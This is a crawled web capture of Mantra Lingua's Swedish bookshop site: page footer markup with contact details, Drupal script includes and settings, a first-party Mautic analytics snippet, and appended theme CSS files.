</ul></div></div><div class="four columns"><div  class="block block-views"  >	<h3><span>SENASTE NYTT</span></h3>	        
          <div class="latest_post_sidebar clearfix"><a href="/recension-om-mantra-linguas-ebooklub"><img typeof="foaf:Image" src="https://se.mantralingua.com/sites/default/files/styles/image_62x62/public/Eva%20Kitabu1.jpg?itok=731_i5mZ" width="62" height="62" alt="Bild från https://emtas.hias.hants.gov.uk/blog/index.php?entryid=59" title="Bild från https://emtas.hias.hants.gov.uk/blog/index.php?entryid=59" /></a>
    <p class="latest_post_sidebar_title"><a href="/recension-om-mantra-linguas-ebooklub">Recension om Mantra Linguas Ebooklub</a></p>
    <p class="date">maj 01, 2020</p>
</div>             
          <div class="latest_post_sidebar clearfix"><a href="/%C3%A4nglar-i-skolan"><img typeof="foaf:Image" src="https://se.mantralingua.com/sites/default/files/styles/image_62x62/public/Alfieblog.jpg?itok=Y4VztCT0" width="62" height="62" alt="Alfies änglar " title="Alfies änglar" /></a>
    <p class="latest_post_sidebar_title"><a href="/%C3%A4nglar-i-skolan">Änglar i skolan</a></p>
    <p class="date">november 13, 2019</p>
</div>     </div></div><div class="four columns"><h3> KONTAKT</h3><div  class="block block-block"  ><div class="icon_phone">
Storbritannien (telefonsupport på engelska)  : +44 (0)208 445 5123 <br />
Produkter (NDIO, telefonsupport på svenska):  072-716 93 36

</div>

<div class="icon_mail">Allmänna frågor: info@mantralingua.com ndio.k.k@gmail.com      
<br />
Försäljning: sales@mantralingua.com orderndio@gmail.com
<br />
Teknisk support: support@mantralingua.com <br />
Frågor om beställning och betalning: orderndio@gmail.com

</div>
<div class="icon_mail">Instagram <a href="https://www.instagram.com/mantralinguasverige"> mantralinguasverige </a> </div>  <br />
<div class="icon_loc">Postadress :<br />
1 Meredews Works Road
Letchworth Garden City
Hertfordshire
SG6 1WH
United Kingdom
<br />
</div>


<div class="clear h10">&nbsp;</div>
</div></div>			
		</div>
		<div class="clear"></div>
	</div>
	<div class="footer_btm">
		<div class="container">
			<div class="row">
				<div class="sixteen columns">
					<div class="footer_btm_inner">												<div id="powered">Copyright Mantra Lingua Ltd. Alla rättigheter förbehållna | <a href="/disclaimer"> Friskrivning </a>| <a href="/villkor "> Villkor </a> | <a href="/privacy-policy"> Behandling av personuppgifter </a></div>
												<div class="clear"></div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<!-- Footer::END -->        <script type="text/javascript" src="https://se.mantralingua.com/sites/all/modules/jquery_update/replace/jquery/1.10/jquery.min.js?v=1.10.2"></script>
<script type="text/javascript" src="https://se.mantralingua.com/misc/jquery-extend-3.4.0.js?v=1.10.2"></script>
<script type="text/javascript" src="https://se.mantralingua.com/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.10.2"></script>
<script type="text/javascript" src="https://se.mantralingua.com/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://se.mantralingua.com/misc/drupal.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/modules/jquery_update/replace/ui/external/jquery.cookie.js?v=67fb34f6a866c40d0570"></script>
<script type="text/javascript" src="https://se.mantralingua.com/misc/form-single-submit.js?v=7.101"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/modules/admin_menu/admin_devel/admin_devel.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/default/files/languages/sv_gLO5KpMnsMdtvBLZCcxgXmp7HLR49Vqccvv5x-AFYQE.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/libraries/bootstrap/js/bootstrap.min.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/libraries/colorbox/jquery.colorbox-min.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/modules/colorbox/js/colorbox.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/modules/colorbox/styles/default/colorbox_style.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/modules/colorbox/js/colorbox_load.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/modules/colorbox/js/colorbox_inline.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/modules/better_exposed_filters/better_exposed_filters.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/modules/entityreference_filter/entityreference_filter.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/modules/ctools/js/auto-submit.js?sg0hl4"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.eu_cookie_compliance_cookie_name = "";
//--><!]]>
</script>
<script type="text/javascript" defer="defer" src="https://se.mantralingua.com/sites/all/modules/eu_cookie_compliance/js/eu_cookie_compliance.js?sg0hl4"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, { "pathToTheme": "/sites/all/themes/savita" });
//--><!]]>
</script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/themes/savita/js/jquery/jquery-migrate.min.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/themes/savita/js/jquery/jquery.themepunch.tools.min.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/themes/savita/js/jquery/jquery.themepunch.revolution.min.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/themes/savita/js/jsparams-custom.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/themes/savita/js/wp-emoji-release.min.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/themes/savita/js/libs.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/themes/savita/js/common.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/themes/savita/js/jquery/jquery.smoothscroll.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/themes/savita/js/jquery/jquery.stellar.min.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/themes/savita/js/hoverIntent.min.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/themes/savita/js/utils.min.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/themes/savita/js/common.min.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/themes/savita/js/jquery/jquery.jqzoom-core.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/themes/savita/js/jquery/jquery.blockUI.min.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/themes/savita/js/commerce.min.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/themes/savita/js/jquery/jquery.cookie.min.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/themes/savita/js/cart-fragments.min.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/themes/savita/js/single-product.min.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/themes/savita/js/savita-update.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/themes/savita/js/customjs.js?sg0hl4"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"savita","theme_token":"CvpeFJcf7W9LKktrhflK32Y494hdVDPP6RcRbFewWXA","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"misc\/form-single-submit.js":1,"sites\/all\/modules\/admin_menu\/admin_devel\/admin_devel.js":1,"public:\/\/languages\/sv_gLO5KpMnsMdtvBLZCcxgXmp7HLR49Vqccvv5x-AFYQE.js":1,"sites\/all\/libraries\/bootstrap\/js\/bootstrap.min.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_style.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox_load.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox_inline.js":1,"sites\/all\/modules\/better_exposed_filters\/better_exposed_filters.js":1,"sites\/all\/modules\/entityreference_filter\/entityreference_filter.js":1,"sites\/all\/modules\/ctools\/js\/auto-submit.js":1,"0":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/eu_cookie_compliance.js":1,"1":1,"sites\/all\/themes\/savita\/js\/jquery\/jquery-migrate.min.js":1,"sites\/all\/themes\/savita\/js\/jquery\/jquery.themepunch.tools.min.js":1,"sites\/all\/themes\/savita\/js\/jquery\/jquery.themepunch.revolution.min.js":1,"sites\/all\/themes\/savita\/js\/jsparams-custom.js":1,"sites\/all\/themes\/savita\/js\/wp-emoji-release.min.js":1,"sites\/all\/themes\/savita\/js\/libs.js":1,"sites\/all\/themes\/savita\/js\/common.js":1,"sites\/all\/themes\/savita\/js\/jquery\/jquery.smoothscroll.js":1,"sites\/all\/themes\/savita\/js\/jquery\/jquery.stellar.min.js":1,"sites\/all\/themes\/savita\/js\/hoverIntent.min.js":1,"sites\/all\/themes\/savita\/js\/utils.min.js":1,"sites\/all\/themes\/savita\/js\/common.min.js":1,"sites\/all\/themes\/savita\/js\/jquery\/jquery.jqzoom-core.js":1,"sites\/all\/themes\/savita\/js\/jquery\/jquery.blockUI.min.js":1,"sites\/all\/themes\/savita\/js\/commerce.min.js":1,"sites\/all\/themes\/savita\/js\/jquery\/jquery.cookie.min.js":1,"sites\/all\/themes\/savita\/js\/cart-fragments.min.js":1,"sites\/all\/themes\/savita\/js\/single-product.min.js":1,"sites\/all\/themes\/savita\/js\/savita-update.js":1,"sites\/all\/themes\/savita\/js\/customjs.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/libraries\/bootstrap\/css\/bootstrap.min.css":1,"sites\/all\/libraries\/bootstrap\/css\/bootstrap-theme.min.css":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_style.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"http:\/\/fonts.googleapis.com\/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C400%2C300%2C600%2C700%7CDroid+Serif%3A400%2C700%2C400italic%2C700italic\u0026#038":1,"public:\/\/ctools\/css\/85760125e0b573c174141d9adf192778.css":1,"sites\/all\/themes\/savita\/css\/crayon.min.css":1,"sites\/all\/themes\/savita\/css\/update.css":1,"sites\/all\/themes\/savita\/css\/commerce-layout.css":1,"sites\/all\/themes\/savita\/css\/commerce-smallscreen.css":1,"sites\/all\/themes\/savita\/css\/commerce.css":1,"sites\/all\/themes\/savita\/css\/style.css":1,"sites\/all\/themes\/savita\/css\/stylesheets\/stylesheet.css":1,"sites\/all\/themes\/savita\/css\/responsive.css":1,"sites\/all\/themes\/savita\/js\/jquery\/jquery.jqzoom.css":1,"sites\/all\/themes\/savita\/css\/background-style\/background.css":1,"sites\/all\/themes\/savita\/css\/savita-update.css":1}},"colorbox":{"opacity":"0.85","current":"{current} av {total}","previous":"\u00ab F\u00f6reg\u00e5ende","next":"N\u00e4sta \u00bb","close":"St\u00e4ng","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px","file_public_path":"\/sites\/default\/files","specificPagesDefaultValue":"admin*\nimagebrowser*\nimg_assist*\nimce*\nnode\/add\/*\nnode\/*\/edit\nprint\/*\nprintpdf\/*\nsystem\/ajax\nsystem\/ajax\/*"},"better_exposed_filters":{"datepicker":false,"slider":false,"settings":[],"autosubmit":false,"views":{"shopcatalog":{"displays":{"page_1":{"filters":{"title":{"required":false},"field_parent_language_tid_entityreference_filter":{"required":true},"field_language_tid_entityreference_filter":{"required":false}}}}},"widget_sidebar":{"displays":{"block_widget_latest_news_at_footer":{"filters":[]}}},"savita_section_content":{"displays":{"related_posts_for_single_blog_page":{"filters":[]}}}}},"urlIsAjaxTrusted":{"\/search":true,"\/product-type\/Buch":true},"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":1,"popup_agreed_enabled":1,"popup_hide_agreed":1,"popup_clicking_confirmation":false,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--opt-out\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy clicking any link on this page you are giving your consent for us to set cookies.\u003C\/p\u003E              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ENo, give me more info\u003C\/button\u003E\n          \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022decline-button eu-cookie-compliance-secondary-button\u0022\u003ENo, thanks\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022 \u003EOK, I agree\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--opt-out\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n                    \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ENo, give me more info\u003C\/button\u003E\n          \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022decline-button eu-cookie-compliance-secondary-button\u0022\u003ENo, thanks\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022 \u003EOK, I agree\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","mobile_breakpoint":"768","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class=\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EThank you for accepting cookies\u003C\/h2\u003E\u003Cp\u003EYou can now hide this message or find out more about cookies.\u003C\/p\u003E    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button eu-cookie-compliance-hide-button\u0022\u003EHide\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button-thank-you\u0022 \u003EMore info\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_use_bare_css":false,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/privacy-policy","popup_link_new_window":1,"popup_position":null,"fixed_top_position":false,"popup_language":"sv","store_consent":true,"better_support_for_screen_readers":0,"reload_page":0,"domain":"","domain_all_sites":null,"popup_eu_only_js":0,"cookie_lifetime":"100","cookie_session":false,"disagree_do_not_show_popup":0,"method":"opt_out","allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EPrivacy settings\u003C\/button\u003E\n\u003Cdiv class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EYou have given your consent for us to set cookies.\u003C\/p\u003E    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button\u0022\u003EWithdraw consent\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","withdraw_enabled":1,"withdraw_button_on_info_popup":false,"cookie_categories":[],"cookie_categories_details":[],"enable_save_preferences_button":true,"cookie_name":"","cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","automatic_cookies_removal":true}});
//--><!]]>
</script>
     
	</div>
  <script>
    (function(w,d,t,u,n,a,m){w['MauticTrackingObject']=n;
        w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)},a=d.createElement(t),
        m=d.getElementsByTagName(t)[0];a.async=1;a.src=u;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://semautic.mantralingua.com/mtc.js','mt');

    mt('send', 'pageview');
</script>
<script src="//semautic.mantralingua.com/focus/1.js" type="text/javascript" charset="utf-8" async="async"></script>
</body>
</html>                                                                                                                                                                                         

--- FILE ---
content_type: text/css
request_url: https://se.mantralingua.com/sites/all/themes/savita/css/style.css?sg0hl4
body_size: 2815
content:
@import url("stylesheets/skeleton.css");
@import url("stylesheets/stylesheet.css");
@import url("stylesheets/flexslider.css");
@import url("stylesheets/prettyPhoto.css");
@import url("stylesheets/carousel.css");


 /*
 .page-node-108 .container .column, .container .columns {
  
    margin-left: 5px;
    margin-right: 5px;
}
   */


tr.component-type-list-price 
{
   display : none;
}

#content-col4-1,#content-col4-2,#content-col4-3,#content-col4-4
{
display : inline;
float :  left;
}


.form-item-product-id
{
    display : inline;
    float :  left;
    margin-top : 0px;
    margin-right : 10px;
 
}


.mpg  #edit-combine , #views-exposed-form-search-custom-sb
{
margin: 0px;
}

.socialadd
{
margin-top : 5px;
}


.mpg input#edit-title
{
width :  100%;
font-size :  20px;
-webkit-border-radius: 50px;
-moz-border-radius: 50px;
border-radius: 50px;
}


.mpg input#edit-combine
{
width :  100%;
font-size :  20px;
-webkit-border-radius: 50px;
-moz-border-radius: 50px;
border-radius: 50px;
}




.full_search_container {
    border-bottom: 1px solid #eee;
    border-top: 1px solid #eee;
    background-color: #3C3C3C;
    padding: 26px 0 10px; 
}


 .viewmore 
{
    float: right;
    margin-bottom: 10px;
    font-weight: bold;
}

.viewmore  a
{
  
    color: green;
}



.mainpage
{
    padding-left: 15px;
    padding-right: 15px;
}

.mpg input[type="submit"] {
    float: right;
    position: absolute;
    top: 5px;
    right: 20px;
    padding: 0;
    background: url('../images/button_search.png') center center no-repeat;
    background-size: 30px 30px      ;
    width: 32px;
    height: 25px;
    cursor: pointer;
    border: none;
    z-index: 100;
    box-shadow: none;
}

.col3content
{
padding-top :  50px;
}

.breadcrumb {
color: #777;
    font-size: 11px;
    line-height: 20px;
    background-color: transparent;
    border-radius: 4px;
}

.odd  .counter-digit {
 color : #0267B0;
}

.even .counter-digit  {
 color : #A91F23;
}

.centered_digits .counter{
background:  #fff;
border-radius : 50%;
height : 165px;
width : 165px;
padding-top : 37px;
}


.videoWrapper {
	position: relative;
	padding-bottom: 56.25%; /* 16:9 */
	padding-top: 25px;
	height: 0;
}
.videoWrapper iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
  padding-bottom :  10px;
}


#productresult{
    border: 1px solid rgb(241, 241, 241);  
    border-radius: 4px;
    padding : 5px;
}

#videoresult{
    border: 1px solid rgb(241, 241, 241);  
    border-radius: 4px;
    padding : 5px;
}


/*Flag Languages */



.flagshow img {
border-radius :  50%;
}

.flagshow
{
display: inline;

padding-left: 4px;
padding-right: 5px;
}

.langdesciption
{

display :  inline;
float :  left;
padding-left : 5px;
padding-right : 5px;
}

.languagesavailable .language
{
font-weight :  bold;
font-size: 18px;
line-height: 26px;
margin-bottom: 1px;
margin-top: 10px;
color :  #1caff6;
}
.languagesavailable  .ldescription
{
 font-weight :  bold;
 color :  #999;
}

.languagesavailable {
    background: #eee;
    padding-top: 10px;
    padding-bottom: 10px;
    border-radius: 12px;  
    padding-left: 10px;
    padding-right: 0px;
    display :  flex;
}

.languagecol{
padding-left: 5px;
padding-right :  5px;
margin-top :  5px;
margin-bottom :  5px;
}

.node-type-product-display .commerce-product-field-commerce-price  
{
 background-color :  #fff;
color: #555 !important;
font-weight: 600 !important;
font-size: 21px !important;
display :  inline ;
float :  left;
} 

.priceformat
{
display :  flex ;
}


.boxnews .button_blue
{
float:right;
}

.boxnews
{
padding-top :  5px;
padding-bottom :  5px;
border-radius :  10px;
border-color: rgb(241, 240, 240);
border-radius : 10px;
border-width : 1px;
border-style : solid;
}

.boxnews img {
	

    // display: flex;
    // align-items: center;
    // flex-wrap: wrap;
    //margin-top: 20px;
    display: block;
    margin-left: auto;
    margin-right: auto;

}

.ebookbanner 
{
    background-color: #006666;
    background-image: url('/sites/all/themes/savita/images/lp_bgimages/HeaderDark.png');
    padding-top: 10px;
padding-bottom: 1px;
}

.ebookbanner a , .ebookbanner a:hover 
{
color: white;
}

.view-books-and-ebooks h3 {
    font-size: 1em;
    font-weight: 600;
    margin: 0 1px !important;
    padding-top: 5px !important;
    padding-bottom: 0 !important;
    font-family: inherit;
    border-top: 1px dotted #f5f5f5;
}

.view-books-and-ebooks .price {
    color: #555 !important;
    font-weight: 600 !important;
    font-size: 16px;
    display: inline-block !important;
    margin: 12px 7px 14px 2px !important;
}

.view-books-and-ebooks input[type="submit"] {
    font-family: inherit;
    font-weight: 600;
    margin-right: 14px;
    padding: 4px 11px;
    border-radius: 3px;
    font-size: 13px;
    background: #8ab43a !important;
        background-image: none;
    background-image: none;
    background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0.08), rgba(0, 0, 0, 0.1)) !important;
    color: #fff !important;
    text-shadow: none !important;
    cursor: pointer;
    transition: all 0.2s linear;
}

.container #sidebar.four.columns {
    width: 255px;
    margin-right: 30px;
    padding-top: 35px;
} 
#sidebar {
    background-color: #F0F0F0;
    padding-left: 15px;
}

 .lb-edit-field-parent-language-tid-entityreference-filter, .lb-edit-title
{
 color: #333;
font-family: "NovecentowideLightBold", arial, serif;
font-weight: normal;
font-size: 21px;
text-transform: uppercase;
margin-bottom: 0;
font-size: 26px;
font-weight: normal !important;
}

 /*
tr.component-type-taxtax-on-audio-stickers,   tr.component-type-taxtax-on-books
{
display : none;
}

*/


  p a, p a:visited {
    
    font-weight: bold !important ;
    color: #07bee5 !important ;
}


  
		.panel.price,
		.panel.price>.panel-heading{
			border-radius:0px;
			 -moz-transition: all .3s ease;
			-o-transition:  all .3s ease;
			-webkit-transition:  all .3s ease;
		}
		.panel.price:hover{
			box-shadow: 0px 0px 30px rgba(0,0,0, .2);
		}
		.panel.price:hover>.panel-heading{
			box-shadow: 0px 0px 30px rgba(0,0,0, .2) inset;
		}
		
				
		.panel.price>.panel-heading{
			box-shadow: 0px 5px 0px rgba(50,50,50, .2) inset;
		/* text-shadow:0px 3px 0px rgba(50,50,50, .6); */
		}
			
		.price .list-group-item{
			border-bottom-:1px solid rgba(250,250,250, .5);
      
		}
		
		.panel.price .list-group-item:last-child {
			border-bottom-right-radius: 0px;
			border-bottom-left-radius: 0px;
      
		}
		.panel.price .list-group-item:first-child {
			border-top-right-radius: 0px;
			border-top-left-radius: 0px;
		}
		
		.price .panel-footer {
      
      padding: 10px 1px;
			color: #fff;
			border-bottom:0px;
			background-color:  rgba(0,0,0, .1);
			box-shadow: 0px 3px 0px rgba(0,0,0, .3);
		}
		
    .pricey
    {
    font-size : 22px;
    }
    
		
		.panel.price .btn{
			box-shadow: 0 -1px 0px rgba(50,50,50, .2) inset;
			border:0px;
      background : #8ab43a; 
      color : #fff;
		}
    
   .panel-blue.panel.price .btn {
   background : #5eae4d;
   } 
   
    .panel-grey.panel.price .btn {
      background : #006666;
   } 
   
    .panel-green.panel.price .btn {
  
    background : #389c6b;
   } 
    
    
		
	/* green panel */
	
		
		.price.panel-green>.panel-heading {
			color: #fff;
			background-color: #57AC57;
			border-color: #71DF71;
			border-bottom: 1px solid #71DF71;
		}
		
			
		.price.panel-green>.panel-body {
			color: #fff;
			background-image: url("/sites/default/files/siteassets/CalculatorOther.png");
      background-size:     cover;                      
      background-repeat:   no-repeat;
     background-position: center center;
		
		}
				
		
		.price.panel-green>.panel-body .lead{
    /*	text-shadow: 0px 0px 0px rgba(50,50,50, .3); */
    color : #fff;
		}
		
		.price.panel-green .list-group-item {
	
			background-color: rgba(50,50,50, .01);
			font-weight:600;
			text-shadow: 0px 1px 0px rgba(250,250,250, .75);
		}
		
		/* blue panel */
	
		
		.price.panel-blue>.panel-heading {
			color: #fff;
			background-color: #608BB4;
			border-color: #78AEE1;
			border-bottom: 1px solid #78AEE1;
		}
		
			
		.price.panel-blue>.panel-body {
			color: #fff;
			background-image: url("/sites/default/files/siteassets/CalculatorLeaf.png");
      background-size:     cover;                      
      background-repeat:   no-repeat;
     background-position: center center;
		}
				
		
		.price.panel-blue>.panel-body .lead{
			//	text-shadow: 0px 0px 0px rgba(50,50,50, .3);
      color : #fff;
		}
		
		.price.panel-blue .list-group-item {
			color: #333;
			background-color: rgba(50,50,50, .01);
			font-weight:600;
			text-shadow: 0px 1px 0px rgba(250,250,250, .75);
		}
		
		/* red price */
		
	
		.price.panel-red>.panel-heading {
			color: #fff;
			background-color: #D04E50;
			border-color: #FF6062;
			border-bottom: 1px solid #FF6062;
		}
		
			
		.price.panel-red>.panel-body {
			color: #fff;
			background-image: url("/sites/default/files/siteassets/CalculatorLime.png");
      background-size:     cover;                      
      background-repeat:   no-repeat;
     background-position: center center; 
		}
		
		
		
		
		.price.panel-red>.panel-body .lead{
		//		text-shadow: 0px 0px 0px;
    color : #fff;
		}
		
		.price.panel-red .list-group-item {
			color: #333;
			background-color: rgba(50,50,50, .01);
			font-weight:600;
			text-shadow: 0px 1px 0px rgba(250,250,250, .75);
		}
		
		/* grey price */
		
	
		.price.panel-grey>.panel-heading {
			color: #fff;
			background-color: #6D6D6D;
			border-color: #B7B7B7;
			border-bottom: 1px solid #B7B7B7;
		}
		
			
		.price.panel-grey>.panel-body {
		color: #fff;
			background-image: url("/sites/default/files/siteassets/CalculatorDark.png");
      background-size:     cover;                      
      background-repeat:   no-repeat;
     background-position: center center; 
		}
		

		
		.price.panel-grey>.panel-body .lead{
			color : #fff;
		}
		
		.price.panel-grey .list-group-item {
			color: #333;
			background-color: rgba(50,50,50, .01);
			font-weight:600;
			text-shadow: 0px 1px 0px rgba(250,250,250, .75);
		}
		
		/* white price */
		
	
		.price.panel-white>.panel-heading {
			color: #333;
			background-color: #f9f9f9;
			border-color: #ccc;
			border-bottom: 1px solid #ccc;
			text-shadow: 0px 2px 0px rgba(250,250,250, .7);
		}
		
		.panel.panel-white.price:hover>.panel-heading{
			box-shadow: 0px 0px 30px rgba(0,0,0, .05) inset;
		}
			
		.price.panel-white>.panel-body {
			color: #fff;
			background-color: #dfdfdf;
		}
				
		.price.panel-white>.panel-body .lead{
		//		text-shadow: 0px 0px 0px rgba(250,250,250, .8);
		//		color:#666;
		}
		
		.price:hover.panel-white>.panel-body .lead{
		//		text-shadow: 0px 0px 0px rgba(250,250,250, .9);
			//	color:#333;
		}
		
		.price.panel-white .list-group-item {
			color: #333;
			background-color: rgba(50,50,50, .01);
			font-weight:600;
			text-shadow: 0px 1px 0px rgba(250,250,250, .75);
		}
    
     #kitaboopricing .panel-body {
    padding: 42px;
    min-height: 205px;
}

.pricewithvat{
margin-bottom: 14px;
display :  inline;
font-size: 15px;
color : #878281;
}


                                                             
.plusvat{
font-size : 10px; 
}

--- FILE ---
content_type: text/css
request_url: https://se.mantralingua.com/sites/all/themes/savita/css/stylesheets/stylesheet.css
body_size: 34390
content:
/* #Reset & Basics (Inspired by E. Meyers)
================================================== */
	html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
		margin: 0;
		padding: 0;
		border: 0;
		font-size: 100%;
		font: inherit;
		vertical-align: baseline; }
	article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
		display: block; }
	body {
		line-height: 1; }
	ol, ul {
	/*	list-style: none; */}
	blockquote, q {
		quotes: none; }
	blockquote:before, blockquote:after,
	q:before, q:after {
		content: '';
		content: none; }
	table {
		border-collapse: collapse;
		border-spacing: 0; }
	dd { margin-left: 2em;}
	table th { font-weight: 600;}
	
	pre { white-space: pre-wrap; }
	
@font-face {
    font-family: 'NovecentowideLightBold';
    src: url('fonts/Novecentowide-DemiBold-webfont.eot');
